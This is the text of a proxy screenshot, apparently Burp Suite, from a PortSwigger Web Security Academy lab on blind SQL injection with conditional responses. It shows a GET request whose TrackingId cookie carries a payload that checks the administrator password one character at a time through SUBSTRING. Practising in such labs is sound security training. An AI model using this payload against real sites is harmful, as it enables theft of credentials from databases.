 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ad10076041823558206c54000c500af.web-security-academy.net
3 Cookie: TrackingId=Ewrkg6IlRmFlIP0Q' AND SUBSTRING((SELECT password
FROM users WHERE username='administrator'),1,1) = 'h; session=
WVmIOl62eokKuV05v3ljplFkMyDnaJ8G
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad10076041823558206c54000c500af.web-security-academy.net/f
ilter?category=Gifts%27%27
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Se
Academ
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP